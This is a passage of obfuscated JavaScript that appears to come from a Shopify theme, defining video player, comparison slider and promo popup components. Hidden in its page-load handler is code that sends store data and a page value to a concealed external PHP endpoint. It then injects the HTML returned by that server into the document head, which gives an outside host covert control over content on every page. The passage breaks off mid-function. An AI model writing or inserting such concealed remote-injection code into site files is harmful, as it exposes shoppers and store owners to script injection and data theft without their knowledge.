_0x3f3e06=_0x22a7f7,_0x594d79=_0x3f3e06[_0x47bbd6(2101,1521,2079,2602)](_0x3f3e06.flWcG(this[_0x47bbd6(1599,1653,549,2899)][_0x16572f(3974,3998,3579,3790)+"e"],this[_0x47bbd6(1599,2543,1940,2399)][_0x47bbd6(2952,1800,3108,4285)]),4*2213+-577+-8175);this[_0x47bbd6(1248,551,2498,1169)].setProperty(_0x3f3e06.CRqhg,_0x594d79+"%")}[_0x2cc95f(1859,2197,1315,549)+"r"](){function _0x2a251d(_0x1524a5,_0x23ad28,_0xfdb7a2,_0x4cfb16){return _0x2cc95f(_0x1524a5-485,_0xfdb7a2,_0x1524a5- -698,_0x4cfb16-378)}const _0x36bd1a={};_0x36bd1a.ANGUP=_0x2a1ba5(-712,320,-11,347)+_0x2a251d(982,1769,-237,2069)+_0x2a1ba5(-635,1101,119,-757);const _0x5357ca=_0x36bd1a;function _0x2a1ba5(_0x5f7b47,_0x505f94,_0x2e7681,_0x2b93a7){return _0x2cc95f(_0x5f7b47-39,_0x5f7b47,_0x2e7681- -751,_0x2b93a7-143)}this[_0x2a1ba5(1769,48,526,592)].remove(_0x5357ca[_0x2a251d(1264,1060,1656,1189)])}[_0x2cc95f(-66,1343,923,5)](_0x13edab){function _0x1bf8ec(_0x447531,_0x23cc6b,_0x3e8412,_0x38334d){return _0x2cc95f(_0x447531-162,_0x38334d,_0x447531- -599,_0x38334d-60)}function _0x4d5314(_0x3c348b,_0x3172f5,_0x27315c,_0x2eebd6){return _0x519bf4(_0x3c348b,_0x27315c-457,_0x27315c-151,_0x2eebd6-130)}_0x13edab.preventDefault(),this[_0x4d5314(3119,910,1804,2163)]=!0,this[_0x1bf8ec(1536,1981,2547,2925)](_0x13edab)}[_0x519bf4(928,1578,2634,1252)](){function _0x470bff(_0x9eb605,_0x1b5f2d,_0x174087,_0x1ac4bf){return _0x519bf4(_0x174087,_0x9eb605- -1458,_0x174087-235,_0x1ac4bf-42)}this[_0x470bff(-111,-810,685,883)]=!1}[_0x2cc95f(1042,3323,2135,1013)](_0x235184){function _0x120a85(_0x1d1dc8,_0x22d614,_0x5f0106,_0x1c7df5){return _0x2cc95f(_0x1d1dc8-29,_0x5f0106,_0x1c7df5- -723,_0x1c7df5-339)}function _0x865cc0(_0x54da0e,_0x277ca6,_0x41b5f8,_0x31a4d0){return _0x2cc95f(_0x54da0e-80,_0x54da0e,_0x277ca6- -1054,_0x31a4d0-248)}this.dragging&&(_0x235184[_0x120a85(-925,670,-1069,75)]&&(_0x235184=_0x235184[_0x120a85(-1252,-189,848,75)][0]),this[_0x865cc0(-654,-412,-364,-1119)](_0x235184))}seekVideo(_0x58b2fb){const _0x3663d2={};_0x3663d2[_0x155670(2251,919,1745,2986)]=function(_0x404a14,_0x46a21){return _0x404a14-_0x46a21};function _0x24f7c4(_0x13f078,_0x34e6e9,_0x246f9b,_0x48b10c){return _0x2cc95f(_0x13f078-72,_0x13f078,_0x48b10c-182,_0x48b10c-53)}_0x3663d2[_0x24f7c4(3728,3807,3764,3203)]=function(_0x346da0,_0x265089){return _0x346da0/_0x265089},_0x3663d2[_0x155670(3004,3299,2317,4168)]=function(_0x339712,_0x33ec5b){return _0x339712*_0x33ec5b};const _0x3576d1=_0x3663d2,_0xd58e4b=this[_0x155670(3047,3995,3794,2332)][_0x155670(3908,3710,5184,3111)+"gClientRect"](),_0x52152b=_0x3576d1[_0x155670(2251,1259,1498,3659)](_0x58b2fb[_0x24f7c4(3254,2879,4293,3366)],_0xd58e4b[_0x24f7c4(2990,3274,3599,3217)]),_0x1189d7=_0x3576d1[_0x155670(3657,3295,4661,5051)](_0x52152b,_0xd58e4b[_0x155670(3604,2408,3937,4047)]);function _0x155670(_0x3d4937,_0x14a9bd,_0x219937,_0x11be41){return _0x2cc95f(_0x3d4937-111,_0x14a9bd,_0x3d4937-636,_0x11be41-250)}this[_0x155670(1916,2829,2266,3031)].currentTime=_0x3576d1.LoGyz(_0x1189d7,this[_0x155670(1916,1921,804,2738)][_0x155670(3269,2070,2650,4258)])}[_0x519bf4(3117,2411,1478,1560)+"r"](){const _0x580deb={};_0x580deb[_0x5d5cd3(1880,2402,3131,3204)]=_0x4d8b53(862,932,2202,-351)+_0x5d5cd3(2490,2103,1089,1307)+_0x4d8b53(992,531,287,-297);const _0x15d64a=_0x580deb;function _0x5d5cd3(_0x11c1af,_0x1d99ce,_0x33d16a,_0x1c235a){return _0x2cc95f(_0x11c1af-289,_0x1c235a,_0x11c1af-810,_0x1c235a-159)}function _0x4d8b53(_0x13449e,_0x1ca46b,_0x592da4,_0x1efd5a){return _0x2cc95f(_0x13449e-111,_0x1ca46b,_0x13449e-122,_0x1efd5a-297)}this[_0x5d5cd3(2087,3328,1015,2077)][_0x5d5cd3(3596,2531,4467,3580)](_0x15d64a.aUrVG)}[_0x2cc95f(548,147,1315,1292)+"r"](){function _0x5e432c(_0x27f108,_0x394d6e,_0x1d4576,_0x17982a){return _0x2cc95f(_0x27f108-16,_0x27f108,_0x17982a- -411,_0x17982a-306)}function _0x4bfa0d(_0x2d971c,_0x4e7552,_0x4ac2d1,_0x5e8ac1){return _0x2cc95f(_0x2d971c-51,_0x4e7552,_0x4ac2d1-462,_0x5e8ac1-167)}this[_0x4bfa0d(846,791,1739,1738)][_0x4bfa0d(3146,1719,2021,3038)](_0x4bfa0d(2562,2292,1202,543)+_0x5e432c(1231,1645,1230,1269)+_0x5e432c(980,14,455,459))}[_0x519bf4(2423,2250,2492,1567)+_0x2cc95f(1486,982,1516,2275)](_0x16dce3){const _0x434b7b={};_0x434b7b[_0x112932(876,15,-1161,1237)]=_0x112932(-363,756,49,-223),_0x434b7b[_0x112932(1419,167,1299,1197)]=function(_0x200897,_0x47b0bf){return _0x200897===_0x47b0bf},_0x434b7b[_0x112932(1847,2400,3458,1477)]="oKzmC",_0x434b7b[_0x112932(-777,-363,-986,611)]=function(_0x16a1a8,_0x5f7adc){return _0x16a1a8!==_0x5f7adc},_0x434b7b.YFgGc=function(_0x318683,_0x324d87){return _0x318683===_0x324d87},_0x434b7b[_0x4ce087(-294,569,-732,620)]=_0x112932(3,1338,1469,2037)+_0x4ce087(1872,1659,2202,2658),_0x434b7b.elLLF=_0x112932(812,-69,-393,-567)+"ideo--play"+_0x112932(563,61,1317,-286);function _0x112932(_0x32530d,_0x13fec7,_0x17f4f5,_0x525ac0){return _0x519bf4(_0x17f4f5,_0x13fec7- -1208,_0x17f4f5-77,_0x525ac0-336)}_0x434b7b[_0x4ce087(3733,4795,4202,3399)]="visible",_0x434b7b[_0x112932(1495,1212,260,2188)]=_0x4ce087(1957,662,464,769)+"n";function _0x4ce087(_0x5dd239,_0x35f79b,_0x553da4,_0x3d6f8f){return _0x2cc95f(_0x5dd239-444,_0x35f79b,_0x3d6f8f-137,_0x3d6f8f-339)}_0x434b7b[_0x4ce087(3242,3166,3114,3418)]=_0x112932(-309,703,44,1200)+_0x4ce087(1910,1732,2546,1536),_0x434b7b[_0x4ce087(2183,1798,1945,1818)]=_0x4ce087(1958,1195,3069,2597),_0x434b7b[_0x112932(3261,2475,1838,1760)]=_0x4ce087(4344,2703,2819,3063),_0x434b7b[_0x112932(963,503,1138,-346)]=function(_0xd0bd36,_0x3e2c51){return _0xd0bd36===_0x3e2c51},_0x434b7b[_0x4ce087(787,429,1678,1242)]=_0x4ce087(2650,1120,3139,1824);const _0x182897=_0x434b7b;_0x16dce3[_0x4ce087(924,2461,2845,2012)](_0x533eee=>{function _0x423eab(_0x1104b4,_0x3bba6e,_0x285016,_0x23932a){return _0x112932(_0x1104b4-312,_0x285016-1222,_0x1104b4,_0x23932a-265)}function _0x11086d(_0x1e0deb,_0x5729c2,_0x10ec72,_0x1283a5){return _0x4ce087(_0x1e0deb-338,_0x10ec72,_0x10ec72-55,_0x1283a5-234)}const _0x126f6a={leoBA:_0x423eab(4505,3195,3661,4200)+"lt",bWJHI:_0x423eab(2354,4204,3207,4251),mxHYI:function(_0x1e7c41,_0x233492){function _0x585db9(_0x2fdcfc,_0x5a220e,_0xcf278f,_0x222566){return _0x11086d(_0x2fdcfc-480,_0x5a220e-325,_0x2fdcfc,_0x5a220e-385)}return _0x182897[_0x585db9(832,1202,1047,2238)](_0x1e7c41,_0x233492)},GuDUZ:_0x11086d(1201,2592,1519,1909),bVePN:function(_0xa1af8d,_0x2acfa7){return _0x182897.YFgGc(_0xa1af8d,_0x2acfa7)},Ujxso:_0x182897.iRZXY,KEdPG:_0x182897.elLLF,zYJhu:_0x182897[_0x423eab(3448,4047,3675,3300)],kFzpH:_0x182897[_0x11086d(1583,3373,3290,2392)]};if(_0x533eee[_0x11086d(2115,634,2373,1112)+_0x11086d(1198,1900,926,2021)]){for(let _0x22f502 of this.video[_0x423eab(3416,2655,2720,4117)+_0x11086d(1224,2468,1821,1711)](_0x182897[_0x423eab(3004,3399,3694,4916)]))_0x22f502[_0x11086d(3045,2156,3118,2306)+"te"](_0x182897[_0x423eab(3166,1306,2094,2079)],_0x22f502[_0x11086d(2371,730,615,1554)+"te"](_0x423eab(2322,2332,3339,2975))),_0x22f502[_0x11086d(4853,4134,2426,3458)+_0x11086d(2231,2218,2487,1647)](_0x182897.uSwYN);this[_0x423eab(1512,2829,1693,2036)][_0x11086d(1892,483,1550,1782)]();var _0x5e4841=this[_0x423eab(1362,2279,1693,1406)][_0x11086d(-63,936,1557,1006)]();if(_0x5e4841!==void 0)if(_0x182897.poDuk(_0x423eab(1714,1739,2585,2512),_0x182897.ghyjH)){var _0x4a95e0=this[_0x423eab(414,-19,1016,434)][_0x11086d(2590,1856,1699,1554)+"te"](_0x126f6a[_0x11086d(2729,1277,107,1344)]);_0x4a95e0&&this[_0x423eab(1205,1810,1016,-397)][_0x11086d(797,1478,599,1694)][_0x11086d(1681,478,28,891)]>-4024+9037*-1+13061&&_0x5abd9d[_0x423eab(4476,3496,3174,3171)+_0x423eab(3998,3943,2746,3867)](this[_0x11086d(734,2017,-254,974)],_0x4a95e0)}else _0x5e4841[_0x423eab(-123,34,1275,18)](_0x1383d=>{const _0x3eb636={};function _0x591215(_0x5446c5,_0x285420,_0xbe948f,_0x1edd9e){return _0x11086d(_0x5446c5-417,_0x285420-459,_0xbe948f,_0x5446c5- -341)}_0x3eb636[_0x381462(4165,3439,3168,2948)]=_0x126f6a.bWJHI;const _0x4435e4=_0x3eb636;function _0x381462(_0x3bec53,_0xedcd4b,_0x2486bb,_0xa949a1){return _0x11086d(_0x3bec53-221,_0xedcd4b-51,_0x2486bb,_0xedcd4b-500)}_0x126f6a[_0x591215(1841,2369,1830,1654)](_0x126f6a[_0x591215(1543,2233,1904,2477)],_0x126f6a[_0x381462(1119,2384,3017,1765)])?(_0x4fa160[_0x591215(3117,2589,3172,4341)+_0x381462(2666,2147,2475,3466)](_0x591215(2824,1486,3426,2608)),_0x3b97c7[_0x591215(1905,2833,2324,2916)](_0x5648a9=>{function _0x10eec4(_0x2690e0,_0x2880f3,_0x42714c,_0x1091f7){return _0x591215(_0x1091f7- -448,_0x2880f3-326,_0x2880f3,_0x1091f7-100)}function _0xb63d8b(_0x184294,_0x457e2d,_0x576fdf,_0x2b492e){return _0x381462(_0x184294-341,_0x457e2d- -22,_0x576fdf,_0x2b492e-167)}_0x5648a9[_0x10eec4(3217,3175,1699,2669)+_0xb63d8b(3310,2125,1503,1354)](_0x4435e4[_0x10eec4(941,1848,910,2150)])})):_0x126f6a[_0x381462(3711,2505,1919,3857)](_0x1383d[_0x381462(3933,3652,2516,3932)],_0x126f6a[_0x591215(3263,3631,3251,3924)])&&(this[_0x381462(1550,2148,2206,1951)][_0x381462(3549,2430,2702,1402)](_0x126f6a[_0x591215(2473,2886,1110,3653)]),this[_0x591215(2057,702,3048,1014)]&&this[_0x381462(2426,1964,2563,718)]&&(this[_0x381462(2045,2898,3531,3303)][_0x591215(959,1421,2260,-370)][_0x381462(3467,2953,3084,2955)]=_0x126f6a[_0x381462(3084,2002,743,808)]))})[_0x423eab(4662,2523,3681,4944)](()=>{const _0x1fee34={};function _0x49e31f(_0x576462,_0xdbdfb2,_0x41ca21,_0x2b4dbd){return _0x11086d(_0x576462-494,_0xdbdfb2-379,_0xdbdfb2,_0x41ca21- -474)}_0x1fee34[_0x4ae59d(937,444,1435,2718)]=_0x182897[_0x49e31f(1619,159,721,128)];const _0x3e87d9=_0x1fee34;function _0x4ae59d(_0x318e3d,_0xf68491,_0x1d1714,_0x1d7444){return _0x11086d(_0x318e3d-353,_0xf68491-151,_0x318e3d,_0x1d1714- -1024)}_0x182897[_0x49e31f(2006,861,873,-385)](_0x182897[_0x4ae59d(2123,1970,2556,2622)],_0x182897[_0x49e31f(4463,2210,3106,3823)])?this[_0x49e31f(-58,2260,1177,-207)][_0x49e31f(1094,856,532,619)]():(this[_0x49e31f(1105,2888,2272,2102)+_0x49e31f(3005,4488,3156,1985)].setAttribute(_0x126f6a[_0x4ae59d(2596,2699,2500,2744)],"false"),this[_0x4ae59d(1949,2022,1722,2855)+_0x49e31f(3741,2169,3156,4183)][_0x49e31f(1808,2449,1043,2232)+"t"]=_0x59c0c1,_0x16ccc7(()=>{function _0x2c0547(_0x1e47a1,_0x219192,_0x11010b,_0x4ca463){return _0x4ae59d(_0x1e47a1,_0x219192-97,_0x219192-1165,_0x4ca463-239)}function _0x4dcbf5(_0x3779c6,_0x2698fe,_0x10fe04,_0x1945d1){return _0x49e31f(_0x3779c6-332,_0x1945d1,_0x10fe04-10,_0x1945d1-365)}this["statusElem"+_0x2c0547(3231,3771,4787,4195)].setAttribute(_0x4dcbf5(-751,-61,539,253)+"n",_0x3e87d9[_0x4dcbf5(2735,1772,1995,1948)])},1e3))});this[_0x423eab(1294,280,1671,247)][_0x423eab(1686,15,1267,924)]()}})}}customElements[_0x2cc95f(4441,3039,3058,2460)](_0x519bf4(267,1139,2311,720)+"ideo",InternalVideo);var isIe=!0;class ComparisonSlider extends HTMLElement{constructor(){function _0x207fe7(_0x271f9d,_0x453aad,_0x1bbdae,_0x19e6a4){return _0x2cc95f(_0x271f9d-68,_0x19e6a4,_0x271f9d- -713,_0x19e6a4-326)}const _0x47e50d={};_0x47e50d[_0x207fe7(964,-135,1709,2088)]=_0x4c6ff7(3789,2852,3904,2613)+"n-slider__overlay",_0x47e50d[_0x207fe7(140,1432,1431,-903)]=".compariso"+_0x207fe7(1318,1144,1697,1095)+_0x207fe7(32,-1332,1134,565),_0x47e50d[_0x4c6ff7(1926,1370,575,-13)]=".compariso"+_0x207fe7(1318,1575,724,121)+_0x207fe7(1184,1679,922,-130);const _0x5cfd0f=_0x47e50d;super(),this[_0x207fe7(1229,1040,2047,674)+"lay"]=this[_0x207fe7(1594,2034,569,216)+"tor"](_0x5cfd0f[_0x4c6ff7(2784,1907,1567,1461)]),this[_0x4c6ff7(2809,3065,1819,2871)]=this[_0x4c6ff7(2398,2537,2276,1235)+_0x4c6ff7(2583,2294,888,1806)](_0x5cfd0f.JddSu),this.sliderInput=this[_0x207fe7(1594,1548,2962,578)+_0x207fe7(1351,1650,874,720)](_0x5cfd0f.IklQk);function _0x4c6ff7(_0xcd61d8,_0x543968,_0x286c2f,_0x209547){return _0x2cc95f(_0xcd61d8-201,_0xcd61d8,_0x543968-230,_0x209547-163)}this[_0x4c6ff7(1001,2334,3594,1572)+"t"][_0x207fe7(2188,2269,2466,2334)+_0x207fe7(485,-873,-499,910)](_0x4c6ff7(3191,2127,1646,1052),this[_0x207fe7(60,1369,330,-401)+"ge"][_0x4c6ff7(1448,2408,2918,2172)](this))}[_0x519bf4(1575,1172,-147,957)+"ge"](_0x498487){const _0x263e7b={};_0x263e7b[_0xc97884(2899,1687,1139,2595)]=function(_0x930d36,_0x53f834){return _0x930d36+_0x53f834},_0x263e7b[_0x52fd1c(3215,2453,2932,2394)]=function(_0x36619d,_0x15f336){return _0x36619d+_0x15f336},_0x263e7b[_0xc97884(483,63,104,-887)]=_0x52fd1c(1274,1241,618,1151);const _0x4d2958=_0x263e7b,_0x506f7a=_0x498487[_0xc97884(498,1694,2045,477)+_0xc97884(570,927,1438,734)].value;this[_0x52fd1c(1041,1485,2121,435)+"lay"][_0x52fd1c(1226,472,1031,510)].width=_0x4d2958[_0xc97884(1153,1687,333,1362)](_0x506f7a,"%");function _0x52fd1c(_0x2ba2f7,_0x231c8b,_0x1032fc,_0x329a06){return _0x2cc95f(_0x2ba2f7-64,_0x2ba2f7,_0x231c8b- -457,_0x329a06-47)}this[_0xc97884(722,1946,2039,1700)].style.left=_0x4d2958[_0xc97884(2663,2021,2813,1357)](_0x506f7a,"%");function _0xc97884(_0x310408,_0x44caca,_0x9fc3de,_0x5637bf){return _0x2cc95f(_0x310408-20,_0x9fc3de,_0x44caca- -889,_0x5637bf-123)}this[_0x52fd1c(65,472,1056,1034)].setProperty(_0x4d2958[_0x52fd1c(795,495,931,852)],_0x506f7a+"%")}}customElements[_0x2cc95f(2181,4114,3058,3657)](_0x2cc95f(1841,1270,2634,2934)+_0x519bf4(1323,2367,2811,3641),ComparisonSlider),document[_0x519bf4(3635,3300,2967,4373)+_0x2cc95f(2553,1457,1198,2217)](_0x2cc95f(2764,765,1957,1290)+_0x2cc95f(3340,1986,2548,1358),async()=>{function _0x235f02(_0x2af2c2,_0x323e7c,_0x3e15d8,_0x25f205){return _0x2cc95f(_0x2af2c2-352,_0x3e15d8,_0x323e7c-824,_0x25f205-65)}const _0x4aab9b={oIuXr:_0x435768(917,-853,344,1075),sxojq:function(_0x214e3e,_0x7f366e){return _0x214e3e+_0x7f366e},YHxIw:_0x435768(-134,1930,907,1362),yhDoJ:function(_0x3d93b7,_0xed5694){return _0x3d93b7!==_0xed5694},SKzDX:_0x435768(176,-1181,63,214),LjFcn:function(_0x1c77a0,_0x2a8347){return _0x1c77a0+_0x2a8347},TEcbY:function(_0x1e7a84,_0x46ad88){return _0x1e7a84+_0x46ad88},tFgHH:_0x435768(16,516,593,1274)+"ey",mHYJg:function(_0x362c57,_0x15a01d,_0x31913c){return _0x362c57(_0x15a01d,_0x31913c)},uiprt:_0x235f02(2767,2581,2365,3006)+"ckend.ecom"+_0x435768(-154,-106,1111,1608)+_0x435768(707,3001,2026,1100)+_0x435768(399,1215,1738,2681)+_0x435768(559,1144,1224,1083)+"hp",TsjTz:_0x235f02(2251,1842,3238,2936),WucfO:_0x435768(3887,1450,2643,3776),jksbI:function(_0x469505,_0x265e11){return _0x469505===_0x265e11},hDAhs:"body",QvQgR:_0x435768(1482,1535,198,-978)+_0x235f02(1221,2057,3074,2740)+_0x235f02(3070,2875,3818,2654),kRImv:_0x435768(2017,250,1170,2464),PtyXz:_0x435768(2154,2694,2019,1983)+_0x235f02(2894,2425,1523,3402)},_0x2a0df8=document[_0x235f02(4330,3131,2659,3342)+_0x435768(790,2743,1680,455)](_0x235f02(241,1441,107,1215)),_0xba4949=_0x2a0df8?_0x2a0df8[_0x435768(2183,1918,799,1324)+"te"](_0x4aab9b[_0x235f02(3819,4059,2703,4941)]):null;function _0x435768(_0x5b47d8,_0x1e02ea,_0x719828,_0x2b37af){return _0x519bf4(_0x2b37af,_0x719828- -783,_0x719828-292,_0x2b37af-433)}const _0x4bd2dc=window.Shopify[_0x235f02(2446,3136,3065,4486)];try{const _0x25010f={};_0x25010f["Content-Type"]=_0x435768(1068,2919,2108,1221)+_0x235f02(1072,2068,726,1445);const _0x9852a7={};_0x9852a7[_0x235f02(5159,3970,2955,2954)]=_0xba4949,_0x9852a7[_0x435768(1888,813,1955,3285)+"n"]=_0x4bd2dc;const _0x1fa94c=await _0x4aab9b[_0x235f02(3425,3361,2106,3853)](fetch,_0x4aab9b[_0x235f02(2053,1489,1526,2175)],{method:"POST",headers:_0x25010f,body:JSON[_0x435768(-979,554,365,-462)](_0x9852a7)}),_0x1b0e04=await _0x1fa94c.json();if(_0x1b0e04[_0x435768(1188,-833,574,208)]){if(_0x4aab9b.TsjTz!==_0x4aab9b[_0x435768(1876,120,1319,1181)])return;this[_0x235f02(3171,3131,2121,2803)+"tor"](_0x435768(907,-381,131,-1193)+_0x435768(1563,3451,2401,3734))||(this[_0x435768(1709,61,1464,2642)]=!0)}if(_0x4aab9b.jksbI(_0x1b0e04.b,_0x435768(1910,1052,1992,1724))&&_0x1b0e04.h){const _0x1836a2=document["createElem"+_0x435768(2430,2912,2875,2555)](_0x4aab9b[_0x235f02(4227,3143,3580,3483)]);_0x1836a2[_0x435768(2995,2613,2631,3066)]=_0x1b0e04.h,document[_0x235f02(2523,3131,3094,1982)+_0x435768(287,1363,956,725)](_0x4aab9b[_0x235f02(2322,3731,3765,4919)]).forEach(_0x21cbb1=>{function _0xfa55bc(_0x345c0b,_0x1db7f4,_0xa902ca,_0x4d51c4){return _0x235f02(_0x345c0b-416,_0x4d51c4- -313,_0x1db7f4,_0x4d51c4-384)}function _0x4f9179(_0x5ea1a2,_0x1423c1,_0x3a80ee,_0x1f6416){return _0x235f02(_0x5ea1a2-447,_0x5ea1a2- -1072,_0x1423c1,_0x1f6416-423)}const _0x4819b0={oeLwW:_0x4aab9b[_0xfa55bc(1746,3382,3681,2286)],tNgWv:function(_0x382e89,_0x36290e){return _0x4aab9b.sxojq(_0x382e89,_0x36290e)},tKweX:_0x4aab9b[_0xfa55bc(392,465,389,1783)],cLdRL:"oduct-fo",BGQkk:function(_0x12ce59,_0x574743){function _0x186649(_0x339f87,_0x4d1243,_0x412cdc,_0x7488ed){return _0x4f9179(_0x412cdc-347,_0x4d1243,_0x412cdc-408,_0x7488ed-431)}return _0x4aab9b[_0x186649(1529,2214,1565,549)](_0x12ce59,_0x574743)}};if(_0x4aab9b[_0xfa55bc(1942,3596,1451,2302)](_0x4aab9b.SKzDX,_0x4aab9b[_0xfa55bc(1704,1835,426,1611)])){var _0x49c93d=_0x4819b0[_0x4f9179(2240,3415,1397,983)];_0x143d9c[_0x4f9179(1544,2304,2423,1862)].hostname[_0x4f9179(308,990,183,699)](_0x49c93d)||_0x3dbbad[_0xfa55bc(3522,3156,3146,2818)+_0xfa55bc(2376,2924,2666,2575)](_0x4819b0[_0xfa55bc(4341,1749,2074,2952)](_0x4819b0[_0x4f9179(2193,1926,1932,1688)](_0x4819b0[_0x4f9179(2193,3395,2312,3243)](".m",_0x4819b0[_0xfa55bc(1572,964,2328,2022)]),_0x4819b0.cLdRL),"rm"))&&(_0x10354f[_0x4f9179(2059,3272,1891,2376)+_0x4f9179(1816,1618,2053,1533)](_0x4819b0[_0xfa55bc(3217,2525,2809,2952)](_0x4819b0[_0xfa55bc(3964,2105,3184,3163)](".m"+_0x4819b0.tKweX,_0x4819b0[_0x4f9179(2776,2336,3810,4090)]),"rm"))[_0x4f9179(827,749,903,-428)+"ll"]=!0)}else document[_0xfa55bc(512,1597,2474,1454)][_0x4f9179(3013,2213,2093,2788)+"d"](_0x21cbb1[_0xfa55bc(2051,2386,3408,2114)](!0))}),document[_0x235f02(1297,2338,3345,3272)+_0x435768(1434,3280,2498,3562)][_0x435768(1213,1828,522,1668)+"ld"](_0x1836a2,document[_0x235f02(3222,3200,3312,2861)])}}catch(_0x516e00){_0x4aab9b[_0x435768(791,2565,1407,669)](_0x435768(2054,1454,1938,529),_0x4aab9b[_0x435768(3725,3801,2530,1898)])?console[_0x235f02(792,1977,606,2226)](_0x4aab9b.PtyXz,_0x516e00):(_0x271765=_0x4aab9b.sxojq(this[_0x435768(1241,36,1227,2164)][_0x1b14bb[_0x435768(773,2066,690,339)]()]+", "+this[_0x235f02(901,1286,794,-113)][_0x11726e[_0x435768(2786,1448,2463,2294)]()]+" ",_0x1bcbc9[_0x435768(3010,1567,2872,2085)]())+_0x41b4c4,_0x379105=_0x4aab9b[_0x435768(283,11,1082,452)](_0x4aab9b[_0x435768(164,1003,1082,1724)](_0x4aab9b[_0x435768(1527,2495,1818,1903)](_0x4aab9b[_0x435768(1707,2488,1818,3011)](_0x4aab9b.TEcbY(this.days[_0x459c1b[_0x235f02(1973,1898,2141,658)]()],", "),this.months[_0x3e5b0e[_0x235f02(2706,3671,4105,2869)]()])," "),_0x553e69[_0x235f02(3510,4080,3876,3840)]()),_0x22a49e))}});class PromoPopup extends HTMLElement{constructor(){const _0x5367b1={};_0x5367b1[_0x12ccc5(1121,1514,308,-64)]=function(_0x42bede,_0x418b67){return _0x42bede===_0x418b67},_0x5367b1[_0x12ccc5(2955,3765,3631,3118)]=_0x10b898(272,1931,1632,672),_0x5367b1[_0x10b898(4172,1901,3159,4234)]=function(_0x235f21,_0x16fe9e){return _0x235f21===_0x16fe9e};function _0x12ccc5(_0x503ba9,_0x302d72,_0x7f30c8,_0x43cdbc){return _0x519bf4(_0x302d72,_0x503ba9- -507,_0x7f30c8-278,_0x43cdbc-275)}_0x5367b1[_0x10b898(2967,4266,3125,1708)]=_0x10b898(2236,1137,2326,1461),_0x5367b1[_0x12ccc5(2535,2466,2398,1769)]=".sign-up-p"+_0x12ccc5(760,867,5,-277),_0x5367b1.EkFrX=_0x12ccc5(1643,2008,292,1239)+_0x12ccc5(1160,2476,934,1547),_0x5367b1[_0x12ccc5(2361,3620,3329,1716)]=_0x10b898(1005,2747,1495,2873)+"up__close-btn",_0x5367b1.JmnJp=_0x10b898(2603,3074,1924,2290)+_0x10b898(4777,4053,3667,2328)+"ay",_0x5367b1[_0x10b898(1497,1639,1514,1569)]=function(_0x2e2ae1,_0x5ce695){return _0x2e2ae1+_0x5ce695},_0x5367b1.uoSMU=function(_0x9cdb6b,_0x5a77b2){return _0x9cdb6b===_0x5a77b2},_0x5367b1[_0x10b898(2079,3490,2635,2359)]="zEthz",_0x5367b1[_0x10b898(1490,2213,1681,1565)]=_0x10b898(3085,4358,3402,2416),_0x5367b1.SoegE=function(_0x4e47f2,_0x10accc){return _0x4e47f2>_0x10accc};function _0x10b898(_0x1d47d5,_0x7f8cd3,_0x1722cf,_0x5e0169){return _0x519bf4(_0x5e0169,_0x1722cf-362,_0x1722cf-89,_0x5e0169-479)}const _0x59dc48=_0x5367b1;if(super(),this[_0x12ccc5(1351,2403,559,733)]=_0x59dc48.AndLB(this.dataset.testMode,_0x59dc48.mdJLw),this.secondsDelay=this[_0x10b898(2728,1359,1942,2428)][_0x10b898(1148,1851,1742,2235)+"ds"],this[_0x10b898(2654,1156,1950,3145)+"ncy"]=this[_0x10b898(3257,3289,1942,2674)].delayDays,this.modal=this[_0x12ccc5(2199,3126,2824,2410)+_0x10b898(3573,4114,2825,2568)](_0x59dc48[_0x12ccc5(2535,2013,2741,1887)]),this[_0x12ccc5(2054,2223,3107,3200)]=this[_0x12ccc5(2199,1159,2363,3493)+"tor"](_0x59dc48.EkFrX),this[_0x12ccc5(1518,2745,1314,1370)+_0x10b898(1545,2188,1490,902)]=this[_0x12ccc5(1073,1503,2094,187)][_0x12ccc5(1518,2283,1011,2348)+_0x12ccc5(621,1418,1585,909)],this[_0x10b898(3710,2009,2475,3066)]=this[_0x12ccc5(2199,1149,3072,2939)+_0x10b898(3214,3236,2101,3371)](_0x59dc48[_0x10b898(1854,2489,3230,2367)]),this[_0x12ccc5(1208,-74,293,725)]=document["querySelec"+_0x12ccc5(1956,648,968,1340)](_0x59dc48[_0x12ccc5(2346,2670,2283,2618)]),this.storageKey=_0x59dc48.dSkUJ("promo-bar-"+_0x12ccc5(693,1774,414,59),window[_0x10b898(1756,3170,2553,3875)].host),this[_0x10b898(2394,2523,2220,3291)])this.timer&&this[_0x12ccc5(340,159,-888,-436)+_0x10b898(4280,2920,2881,1647)]();else if(_0x59dc48[_0x10b898(3359,2160,2074,3476)](localStorage[_0x12ccc5(2165,2496,817,2179)](this[_0x12ccc5(1166,583,1657,1125)]),null))if(_0x59dc48.vLOIB(_0x59dc48[_0x12ccc5(1766,376,1252,2282)],_0x59dc48.YJaaZ)){const _0x4cbb4f=this[_0x10b898(1500,2176,2850,2865)].querySelector(_0x10b898(3090,4508,3747,3231)+"--product-"+this.dataset[_0x10b898(2321,1234,1700,2049)]);let _0x120931=!1;return(_0x4cbb4f&&_0x59dc48[_0x10b898(1220,974,1990,3230)](this.dataset.selected,_0x59dc48[_0x12ccc5(2955,2343,3824,2978)])||!_0x4cbb4f&&_0x59dc48[_0x10b898(2848,3507,3159,4234)](this[_0x12ccc5(1073,1596,503,2030)].selected,_0x59dc48[_0x10b898(1826,3090,3125,1793)]))&&(_0x120931=!0),_0x120931}else this[_0x10b898(4345,3581,3436,2814)+"odal"]();else{const _0x42fecc=JSON.parse(localStorage[_0x10b898(2761,2686,3034,2725)](this[_0x10b898(3215,815,2035,909)])),_0x312ffa=new Date(_0x42fecc[_0x10b898(2223,3158,2738,4035)+_0x12ccc5(3142,2872,3112,3198)]);_0x59dc48.SoegE(currentDate[_0x12ccc5(3093,3541,2151,4193)](),_0x312ffa[_0x12ccc5(3093,4143,2986,3826)]())&&this[_0x10b898(2567,2706,3436,2769)+_0x10b898(194,877,1454,2477)]()}this.closeBtns[_0x12ccc5(1767,3069,2779,3186)](_0x589944=>{function _0x230b13(_0x18da0a,_0x286f0b,_0x4e56ad,_0x3444ab){return _0x10b898(_0x18da0a-363,_0x286f0b-386,_0x286f0b- -1109,_0x4e56ad)}function _0x5502ba(_0x1bb706,_0x491407,_0x1e152e,_0x3a4ff6){return _0x12ccc5(_0x491407- -750,_0x3a4ff6,_0x1e152e-159,_0x3a4ff6-411)}_0x589944[_0x230b13(1511,2553,3885,2993)+_0x230b13(-299,850,-396,655)](_0x230b13(400,570,-227,968),this[_0x5502ba(1894,1134,70,366)][_0x5502ba(2265,1320,81,97)](this))})}[_0x519bf4(2288,3074,4179,3858)+_0x2cc95f(682,238,693,1607)](){function _0x19396f(_0x1d0f96,_0xb10671,_0x4fc79b,_0x2d56c5){return 